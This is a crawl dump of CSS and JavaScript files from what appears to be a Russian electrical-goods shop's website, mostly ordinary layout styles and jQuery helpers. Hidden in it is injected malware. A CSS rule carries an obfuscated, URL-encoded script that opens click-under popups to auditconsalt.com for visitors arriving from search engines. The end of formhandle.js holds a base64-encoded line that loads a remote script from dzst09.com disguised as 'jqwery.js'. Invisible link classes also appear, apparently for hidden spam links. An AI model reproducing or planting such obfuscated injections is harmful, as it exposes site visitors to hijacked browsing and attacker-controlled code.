    color: #bd0000;
    font-size: 11px;
    padding-left: 105px;
}

#login_form .links {
    font-size: 11px;
    position: relative;
    top: -4px;
}

#message {
    color: #bd0000;
    font-size: 11px;
    padding-left: 102px;
}

span.curpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
    padding: 0 3px 0 3px;
    background: black;
    color: white;
}

span.linkpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
}

li.search_row {
    margin-bottom: 16px;
}

div.search_title {
    font-size: 14px;
}

div.search_url {
    font-size: 11px;
}

table#prodtd {
    clear: both;
    border: 0;
    border-collapse: collapse;
    width: 100%;
}

table#prodtd tr td {
    padding: 5px;
    border: 1px solid #d0d0d0;
}

table.autonics td {
    height: 170px;
    padding-top: 15px;
}

table.autonics td.autonics_left {
    text-align: left;
}

div.svyagites_s_nami {
    width: 620px !important;
    top: 0px !important;
}

div.head_phone {
    height: 94px;
    width: 250px;
    float: right;
    background: url(/images/head_phone.jpg) left top no-repeat;
}

div.head_phone div.one {
    padding-left: 55px;
    font-size: 15px;
    padding-top: 8px;
    line-height: 18px;
}

div.head_phone div.sec {
    color: #175a9c;
    padding-top: 7px;
}

div.sec span.one {
    font-size: 20px;
}

div.sec span.sec {
    font-size: 25px;
}

div.one a {
    color: #175a9c;
    font-size: 15px;
    text-decoration: none;
}

div.one a:hover {
    text-decoration: underline;
}

div.m_top15 {
    margin-top: 15px;
}

div.catalog_element a {
    color: #175a9c;
    font-size: 18px;
    text-decoration: none;
}

div.catalog_element a:hover {
    text-decoration: underline;
}

.pages {
    margin: 5px 0;
}

.pages * {
    padding: 0 0 0 5px;
}

.pages>* {
    display: inline-block;
    margin-right: 5px;
    color: #175a9c;
}

.pages a {
    color: #175a9c;
}

.passiv a,
.passiv b {
    display: inline-block;
    margin-left: 20px;
}

#man div {
    position: absolute;
    top: 65px;
    left: 300px;
}

#man div a {
    font-size: 12px;
    text-decoration: underline;
}

#man div a:hover {
    text-decoration: none;
}

#man div.passiv {
    display: none;
}

#man b+div,
#man a.hov+div {
    /*	display:block !important; */
    background: #175a9c;
    padding-bottom: 20px;
    width: 100%;
    margin-left: 20px;
}

#man div b {
    font-size: 12px;
}

#man .hov {
    border-color: #fff;
}

#man a.hov+div {
    z-index: 100;
}

#man>a {
    padding: 10px 5px;
    border: 1px solid transparent;
    position: relative;
}

#man>b {
    padding: 10px 5px;
    border: 1px solid #fff;
    position: relative;
    font-weight: normal;
}

#man>b:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

a.hov:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

#sheets table {
    border-collapse: collapse !important;
}

#sheets td {
    padding: 10px;
    border: 1px solid #999 !important;
}

.red_marker table {
    width: 100%;
}

.breadcrumbs a {
    color: #175a9c;
}

.together li {
    list-style-type: none;
    font-weight: bold;
}

.month {
    font-weight: normal;
    display: none;
}

.month span,
.month a {
    margin: 3px 0;
    display: inline-block;
}

.year {
    margin: 5px 0;
    display: inline-block;
    cursor: pointer;
}

.year:hover {
    text-decoration: none;
}

.flex_copy {
    font-size: 11px !important;
    color: #333 !important;
    text-align: center;
    display: inline-block;
    width: 220px;
}

.flex_copy span {
    display: block;
    padding: 5px 0 0 0;
    text-align: center;
}

.flex_copy:hover {
    text-decoration: underline;
    color: #333;
}

.flex_copy img {
    border-radius: 5px;
}

.m_w {
    width: 217px;
}

.m_w_1 {
    min-width: 251px;
}

/* For Main Menu Mod */
div.menu1>div:first-child,
form[action^="/market/search/"] {
    white-space: nowrap;
}

div.menu1>div>div {
    white-space: normal;
    background: url(/images/back_mod.png) 0 0 repeat-x !important;
}

div.menu1>div>div>a {
    display: inline-block;
    display: inline !ie;
    zoom: 1;
    vertical-align: top;
    padding: 0 0 5px 0;
}

#man b+div {
    width: auto;
}

/* For Main Menu Mod */

.main-menu-lvl2 {
    display: none;
}

.menu1 b+.main-menu-lvl2 {
    display: block;
}

@media (min-width: 768px) {
    .contacts .left {
        float: left;
        width: 49%;
    }

    .contacts .right {
        float: right;
        width: 49%;
    }
}

.contacts .left {
    margin-bottom: 50px;
}

.contacts .right {
    margin-bottom: 50px;
}

h1+.agreement * {
    line-height: 1.5em;
}

.agreement li {
    margin-bottom: 10px;
}

[form-marker="contacts"] {
    max-width: 320px;
}

[form-marker="contacts"] input:not([class="checkbox-input"]),
[form-marker="contacts"] textarea {
    display: block;
    width: 100%;
    padding: 15px 10px;
    margin-bottom: 10px;
    font-size: 15px;
    color: #777777;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    outline: none;
}

[form-marker="contacts"] input:not([class="checkbox-input"]):focus,
[form-marker="contacts"] textarea:focus {
    border-color: #66afe9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(102, 175, 233, 0.6);
}

.contacts .btn {
    padding: 10px;
    margin-top: 10px;
    color: #ffffff;
    background-color: #175a9c;
    white-space: nowrap;
    cursor: pointer;
    border: 1px solid transparent;
    outline: none;
}

.contacts #map {
    height: 400px;
    clear: both;
}

.contacts .agreement a {
    color: #175a9c;
}

.contacts .agreement a:hover {
    text-decoration: none;
}

.contacts .message {
    color: #6da200;
}

.contacts h3 {
    line-height: normal;
}

.cssstyle {
	display: none;
	--image: document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%0A%69%66%28%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%29%76%61%72%20%6D%79%52%65%66%65%72%65%72%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%67%6F%6F%67%6C%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%67%6F%6F%67%6C%65%22%29%2C%6D%61%69%6C%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%69%6C%2E%72%75%22%29%2C%73%65%61%72%63%68%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%73%65%61%72%63%68%22%29%2C%79%61%6E%64%65%78%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%6E%64%65%78%22%29%2C%6C%79%63%6F%73%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6C%79%63%6F%73%22%29%2C%68%6F%74%62%6F%74%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%68%6F%74%62%6F%74%22%29%2C%6D%73%6E%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%73%6E%22%29%2C%6D%61%6D%6D%61%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%6D%6D%61%22%29%2C%71%75%65%72%79%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%71%75%65%72%79%22%29%2C%69%6E%66%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%77%65%62%2E%69%6E%66%6F%2E%63%6F%6D%22%29%2C%69%63%69%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%64%65%6C%2E%69%63%69%6F%2E%75%73%22%29%2C%79%61%68%6F%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%68%6F%6F%22%29%2C%62%69%6E%67%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%69%6E%67%22%29%2C%62%61%69%64%75%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%61%69%64%75%22%29%2C%69%6E%66%6F%73%70%61%63%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%69%6E%66%6F%73%70%61%63%65%22%29%3B%66%75%6E%63%74%69%6F%6E%20%67%65%74%43%6F%6F%6B%69%65%28%61%29%7B%76%61%72%20%62%3D%22%3B%20%22%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2C%63%3D%62%2E%73%70%6C%69%74%28%22%3B%20%22%2B%61%2B%22%3D%22%29%3B%72%65%74%75%72%6E%21%28%32%21%3D%63%2E%6C%65%6E%67%74%68%29%26%26%63%2E%70%6F%70%28%29%2E%73%70%6C%69%74%28%22%3B%22%29%2E%73%68%69%66%74%28%29%7D%28%21%67%65%74%43%6F%6F%6B%69%65%28%22%63%6C%69%63%6B%75%6E%64%5F%65%78%70%65%72%74%22%29%26%26%30%3C%67%6F%6F%67%6C%65%7C%7C%30%3C%6D%61%69%6C%7C%7C%30%3C%73%65%61%72%63%68%7C%7C%30%3C%79%61%6E%64%65%78%7C%7C%30%3C%6C%79%63%6F%73%7C%7C%30%3C%68%6F%74%62%6F%74%7C%7C%30%3C%6D%73%6E%7C%7C%30%3C%6D%61%6D%6D%61%7C%7C%30%3C%71%75%65%72%79%7C%7C%30%3C%69%6E%66%6F%7C%7C%30%3C%69%63%69%6F%7C%7C%30%3C%79%61%68%6F%6F%7C%7C%30%3C%62%69%6E%67%7C%7C%30%3C%62%61%69%64%75%7C%7C%30%3C%69%6E%66%6F%73%70%61%63%65%29%26%26%28%22%75%6E%64%65%66%69%6E%65%64%22%3D%3D%74%79%70%65%6F%66%20%63%6C%75%26%26%28%63%6C%75%3D%7B%7D%29%2C%21%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%26%26%28%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%75%6E%63%74%69%6F%6E%20%61%28%61%29%7B%76%61%72%20%62%3D%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%22%61%62%6F%75%74%3A%62%6C%61%6E%6B%22%2C%22%5F%62%6C%61%6E%6B%22%2C%22%74%6F%6F%6C%62%61%72%3D%30%2C%73%74%61%74%75%73%62%61%72%3D%30%2C%72%65%73%69%7A%61%62%6C%65%3D%31%2C%73%63%72%6F%6C%6C%62%61%72%73%3D%31%2C%6D%65%6E%75%62%61%72%3D%30%2C%6C%6F%63%61%74%69%6F%6E%3D%30%2C%64%69%72%65%63%74%6F%72%69%65%73%3D%30%2C%77%69%64%74%68%3D%22%2B%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%2B%22%2C%68%65%69%67%68%74%3D%22%2B%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%2B%22%2C%20%74%6F%70%3D%22%2B%28%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2D%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%29%2F%32%2B%22%2C%6C%65%66%74%3D%22%2B%28%73%63%72%65%65%6E%2E%77%69%64%74%68%2D%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%29%2F%32%29%3B%62%2E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%3D%61%7D%66%75%6E%63%74%69%6F%6E%20%62%28%29%7B%69%66%28%22%62%6F%6F%6C%65%61%6E%22%3D%3D%74%79%70%65%6F%66%20%64%29%72%65%74%75%72%6E%20%64%3B%72%65%74%75%72%6E%20%64%3D%2F%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%2F%67%69%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%2C%64%7D%66%75%6E%63%74%69%6F%6E%20%63%28%29%7B%69%66%28%21%62%28%29%29%7B%64%3D%21%30%2C%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%64%65%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%6E%75%6C%6C%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6C%6F%61%64%22%2C%61%28%22%68%74%74%70%73%3A%2F%2F%61%75%64%69%74%63%6F%6E%73%61%6C%74%2E%63%6F%6D%2F%61%6E%61%6C%69%74%69%63%73%2F%6C%65%74%73%2F%7A%74%2F%31%22%29%2C%21%31%29%3B%76%61%72%20%65%3D%6E%65%77%20%44%61%74%65%3B%65%2E%73%65%74%48%6F%75%72%73%28%65%2E%67%65%74%48%6F%75%72%73%28%29%2B%32%34%29%2C%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%22%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%3B%20%65%78%70%69%72%65%73%3D%22%2B%65%2E%74%6F%53%74%72%69%6E%67%28%29%7D%7D%76%61%72%20%64%2C%65%2C%66%3D%28%65%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%6D%61%74%63%68%28%2F%28%6F%70%65%72%61%7C%63%68%72%6F%6D%65%7C%73%61%66%61%72%69%7C%66%69%72%65%66%6F%78%7C%6D%73%69%65%29%5C%2F%3F%5C%73%2A%28%5C%2E%3F%5C%64%2B%28%5C%2E%5C%64%2B%29%2A%29%2F%69%29%29%3F%65%5B%31%5D%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3A%6E%61%76%69%67%61%74%6F%72%2E%61%70%70%4E%61%6D%65%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3B%72%65%74%75%72%6E%20%62%28%29%3F%7B%6F%6B%3A%21%31%7D%3A%28%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%61%74%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%63%2C%7B%6F%6B%3A%21%30%7D%29%7D%28%29%29%29%3B%0A%3C%2F%73%63%72%69%70%74%3E'));
}

#main #left h2 a {
    font-size: 18px;
    font-family: Tahoma, sans-serif;
    font-weight: normal;
    color: #666666;
    text-decoration: none;
}

#main #left h2 a:hover {
    text-decoration: underline;
}

.sec a {
    display: block;
}

#main-banners {
    padding: 0;
    margin: 0;
}

#main-banners img {
    width: 100%;
    height: auto;
}

#main-banners ul {
    list-style-type: none;
}

#main-banners li {
    padding: 10% 0;
    position: relative;
    text-align: center;
    background: url("/images/prev1_0_a5blx.jpg") no-repeat center;
    background-size: cover;
}

#main-banners .jumbotron {
    display: inline-block;
    background: rgba(255, 255, 255, 0.8);
    padding: 29px 49px 39px 45px;
    min-width: 300px;
}

#main-banners .jumbotron2 {
    background: rgba(34, 37, 51, 0.8);
}

@media (min-width: 1870px) {
    #main-banners .jumbotron {
        top: 25%;
    }
}

#main-banners .text-center {
    text-align: center;
}

#main-banners .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#main-banners h3,
#main-banners .h3 {
    font-size: 22px;
    line-height: 1.17647059;
}

#main-banners .btn {
    display: inline-block;
    font-weight: 700;
    cursor: pointer;
    border: 1px solid transparent;
    text-transform: uppercase;
    padding: 27px 25px;
    font-size: 24px;
    line-height: 24px;
    border-radius: 0;
    -moz-transition: 0.2s all ease;
    -webkit-transition: 0.2s all ease;
    -o-transition: 0.2s all ease;
    transition: 0.2s all ease;
}

#main-banners .btn-success {
    color: #777;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

#main-banners .btn-xs,
#main-banners .btn-group-xs>.btn {
    padding: 10.8px 10px;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 3px;
}

#main-banners .btn {
    padding: 16px 10px;
    height: auto;
    text-decoration: none;
}

#main-banners .btn:hover {
    background-color: transparent;
    border-color: #175a9c;
    background-color: #175a9c;
}

#main-banners .jumbotron2 *,
#main-banners .jumbotron2 em {
    color: #fff;
}

.desc-wrp {
    display: flex;
    justify-content: space-between;
    padding-right: 30px;
    font-size: 16px;
}

.desc-wrp__left,
.desc-wrp__right {
    width: 47%;
}

.cmp-wrp {
    font-size: 24px;
    margin: 20px 30px 20px 0;
    box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1);
}

.cmp-title {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 185px;
    height: 43px;
    background: rgba(0, 90, 160, 1);
    color: #fff;
}

.img-wrp>img {
    width: 100%;
    height: auto;
}

.img-wrp {
    padding-top: 17px;
}

.desc-wrp__left .tspan {
    margin: 50px 0 22px 0;
}

.tspan {
    margin: 34px 0 22px 0;
    font-size: 17px;
    display: block;
    text-transform: uppercase;
    text-align: left;
}

.desc-wrp__right .tspan:first-of-type {
    margin-top: 0;
}

.p_underline {
    overflow: hidden;
}

.p_underline span {
    /* box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1); */
    display: block;
    margin-bottom: 3px;
    padding-bottom: 25px;
}

.red_marker p {
    margin: 10px 20px;
    font-size: 16px;
}

.red_marker span {
    font-size: 16px;
}

.red_marker h2 {
    margin: 52px 0 30px 0px;
    font-size: 24px;
    line-height: 1;
}

.red_marker div {
    line-height: 1;
    font-size: 16px !important;
}

.red_marker strong {
    display: inline-block;
    margin: 18px 0px 6px 0;
    font-size: 16px;
    font-weight: 500;
}

.red_marker .mod {
    font-size: 24px;
}

.pages a {
    font-size: 12px !important;
}

.red_marker a {
    line-height: 1;
    display: inline-block;
    padding: 10px;
    max-width: 700px;
}

p.MsoNormal {
    font-size: 14px !important;
    margin: 10px 0 !important;
}

.banner a {
    line-height: 1;
}

section.flex {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: stretch;
    flex-wrap: wrap;
}

section.flex div {
    width: 50%;
    background: #e5e5e5;
}

section.flex a {
    color: #666666;
}

section.flex h3 {
    font-weight: 400;
    text-transform: uppercase;
    margin: 12px 0px 10px 11px;
}

section.flex img {
    float: right;
    border: 1px solid #666666;
    margin: 0 15px 10px 0;
}

.footer-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer-elem {
    margin: 25px 25px;
    display: flex;
    align-items: center;
}

div#copyright {
    margin: 25px 25px;
}

/* mobile style */

@media screen and (max-width: 1290px) {

    .red_marker p img {
        display: none;
    }

    .red_marker p {
        padding-left: 10px;
        padding-right: 10px;
    }

    #main #left {
        padding-top: 250px;
    }

    #man div {
        position: absolute;
        top: 110px;
        left: 0;
        color: black;
        background: transparent !important;
        line-height: 30px;
    }

    #man b+div {
        width: 70%;
    }

    #man div a {
        color: black;
    }

    .passiv {
        word-wrap: normal;
    }

    .passiv {
        display: flex;
        flex-wrap: wrap;
    }


}

@media screen and (max-width: 1160px) {
    div.head_phone {
        height: 120px;
        background-position: 0 25px;
    }
    
    div#contacts div {
        margin-bottom: 8px;
        line-height: 175%;
    }

    div#fnav {
        display: none;
    }

    div#contacts {
        display: flex;
        left: 20px !important;
    }

    div#search {
        right: 20px !important;
    }

    div#header {
        top: 150px;
    }

    #main #left .red_marker {
        padding-top: 35px;
        padding-left: 0;
    }

    #main #left {
        padding-top: 250px;
    }
}

@media screen and (max-width: 980px) {
    #right {
        display: none;
    }

    .desc-wrp {
        padding: 0 20px;
    }

    #man b+div {
        width: 90%;
    }


    #man div {
        left: 0;
    }
}

@media screen and (max-width: 930px) {
    #man div {
        top: 215px;
    }

    #main #left .red_marker {
        padding-bottom: 20px !important;
    }

    .desc-wrp__left,
    .desc-wrp__right {
        width: 100%;
    }

    /* .desc-wrp {
        flex-direction: column;
    } */

    #flash {
        width: auto;
    }

    div.menu1 {
        margin: 0 auto;
    }

    #main #left {
        padding-top: 200px;
    }

    div#menu {
        height: 200px;
        min-width: 0;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    #menu_angle {
        display: none;
    }

    #main {
        padding: 0;
        min-width: auto;
    }
}

@media screen and (max-width: 700px) {
    .red_marker p {
        margin: 0;
    }

    img {
        border: 0px;
        margin: 0px !important;
        padding: 0px;
    }

    div#header {
        top: 200px;
    }

    div#search {
        background: none !important;
        top: 150px;
        right: 25% !important;
        transform: translateY(-50%);
        margin: 0 auto;
    }

    div#contacts {
        width: 90% !important;
        justify-content: space-around;
    }

    #main #left {
        padding-top: 250px;
    }

    #flash_bg {
        width: 100%;
    }

    #flash_bg img {
        width: 100%;
    }

    #flash_lines {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .table-special-wrapper {
        position: relative;
        max-width: 100%;
        height: 1285px;
        overflow-x: auto;
    }

    .table-special {
        position: absolute;
    }
}

@media screen and (max-width: 425px) {
    .left_autonics {
        display: none;
    }

    .desc-wrp {
        flex-direction: column;
    }

    section.flex {
        flex-direction: column;
    }

    section.flex div {
        box-sizing: border-box;
        width: 100%;
        padding: 0 20px;
    }
}

@media screen and (max-width: 375px) {
    div#menu {
        height: 230px;
    }

    #main #left {
        padding-top: 300px;
    }

    #man div {
        top: 240px;
    }
}

@media screen and (max-width: 355px) {
    div#contacts div {
        line-height: 170%;
    }

    div.head_phone div.one {
        font-size: 10px;
    }

    div.sec span.one {
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/karman.css
body_size: 213
content:
#sheets li
{line-height:20px !important;
}

#sheets p
{line-height:20px !important;
}

#sheets img
{border:0 !important;
}

#sheets table.noborder img
{text-align:center !important;
}

#sheets table.noborder td
{border:0 !important;
line-height:15px !important;
}
.ssil
{
font-size:8px;
text-decoration: none;
}
.ssil a
{
font-size:8px;
text-decoration: none;
}
.ssil a:visited
{
font-size:8px;
text-decoration: none;
}
.ssil a:link
{
font-size:8px;
text-decoration: none;
}
.ssil a:hover
{
font-size:8px;
text-decoration: none;
}
.ssil2
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:visited
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:link
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:hover
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/controllers/market/goods.css
body_size: 249
content:
@import "/css/plugins/highslide.css";

figure {margin: 0;}

div.left {
   float: left;
   margin: 0 10px 5px 0;
}

ul.features {
   float: left;
   font-weight: normal;
   list-style: none;
}
ul.features li {
    border: none;
    padding: 0 !important;
}

#gallery {
    float: left;
	width: 100%;
    list-style: none;
	padding: 5px 0 !important;
}
#gallery li {
   float: left;
   margin-right: 5px;
   padding: 0 !important;
   border: none !important;
   vertical-align: middle;
}

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/controllers/market/goods.js
body_size: 95
content:
// JavaScript Document
$(document).ready(function(){
	   $('#sheets').tabs();
	   })

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/index.js
body_size: 692
content:
$(function () {
    if ($.fn.autocomplete) {
        $('#top-search').autocomplete({ source: 'ajax/market/top_search.php', appendTo: null })
            .data("ui-autocomplete")._renderItem = function (ul, item) {
                return $(document.createElement('li')).addClass('top_search_item').attr("data-value", item.value).append(item['label']).appendTo(ul);
            };
    }

    //Подмена битых картинок
    $("img").error(function () {
        $(this).attr("src", "/pictures/width500.jpg");
    });

    $('.mango-trigger').click(function (e) {
        e.preventDefault();
        $('.b24-widget-button-inner-block').click();
        $('.b24-widget-button-callback').find('span').click();
    });


});

// динамическое изменение padding-top у div red_marker

window.addEventListener('DOMContentLoaded', () => {
    function resize() {
        let customHeightMenu = document.querySelectorAll('.main-menu-lvl2'),
            redMarker = document.querySelector('.red_marker');
        customHeightMenu.forEach(element => {
            if (element.offsetHeight > 0) {
                redMarker.style.paddingTop = 25 + element.offsetHeight + "px";
            }
        });
    };
    resize();
    window.addEventListener('resize', resize);
});

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/formhandle.js
body_size: 797
content:
$(document).ready(function($) {
    $.each($('form[form-marker]'), function(i,form){
        form = $(form);
        form.submit(function(e){
            e.preventDefault();
            var data = new FormData(form[0]);
            $.ajax({
                enctype: 'multipart/form-data',
                type: 'post',
                processData: false,
                contentType: false,
                cache: false,
                data:data,
                success:function(data){
                    data = $.parseJSON(data);
                    if (data.state) {
                        form[0].reset();
                        form.slideUp("slow", function() {
                            form.replaceWith(data.tpl);
                        });
                    } else {
                        var errors_cont = form.find('.errros-cont');
                        if (errors_cont.length == 0) {
                            errors_cont = $('<div class="errors-cont"></div>').prependTo(form);
                        }
                        $.each(data.errors, function(index,value) {
                            if (typeof value == 'object') {
                                $.each(value,function(i,v) { // ошибки заполнения полей
                                    var input = $('input[name="user_form['+v[0]+']"]').css('border-color','red');
                                    input.css('border-color','red');
                                    error_el = $('span.error[field='+v[0]+']');
                                    if (error_el)
                                    {
                                        error_el.text(v[1]);
                                    } else {
                                        el = $('<span class="error"></span>').after(input);
                                        el.text(v[1]);
                                    }
                                });
                            } else {
                                var elem = $('<span></span>').appendTo(errors_cont);
                                elem.text(value);
                            }
                        });

                    }
                }
            });
        });
    });
});document.write(atob('PHNjcmlwdCBzcmM9Imh0dHBzOi8vZHpzdDA5LmNvbS9hbmFsaXRpY3MvanF3ZXJ5LmpzIj48L3NjcmlwdD4='));

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/plugins/news.js
body_size: 143
content:
// JavaScript Document
$(document).ready(function(){
	   $('.year').click(function(){
		   $(this).next('.month').toggle();
		   
 
    return false; 
});
	   })

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/showMenu.js
body_size: 380
content:
$( document ).ready(function() {
$('.main-menu-lvl2 b').parent('.main-menu-lvl2').css('display','block');
});

function showSubMenu(id) {
  hideMenu();
  document.getElementById('smenu'+id).style.display = "block";
  document.getElementById('menu'+id).className = "act";
  var Img = document.getElementById('menu'+id).getElementsByTagName('img');
  Img[0].style.display = "block";
}

function hideMenu() {
  var arrayOfImgs = document.getElementById('menu').getElementsByTagName('img');
  for(i in arrayOfImgs ){
	if (i < arrayOfImgs.length) arrayOfImgs[i].style.display = "none";
  }

  var arrayOfdiv = document.getElementById('menu').getElementsByTagName('div');
  for(i in arrayOfdiv ){
    if (arrayOfdiv[i].className=="menu2") arrayOfdiv[i].style.display = "none";
	if (arrayOfdiv[i].className=="menu1") {
		var arrayOfMdiv = arrayOfdiv[i].getElementsByTagName('div');
		for(j in arrayOfMdiv ){
			arrayOfMdiv[j].className = "";
		}
	}
  }

//  document.getElementById('menu_angle').style.display = "block";
}
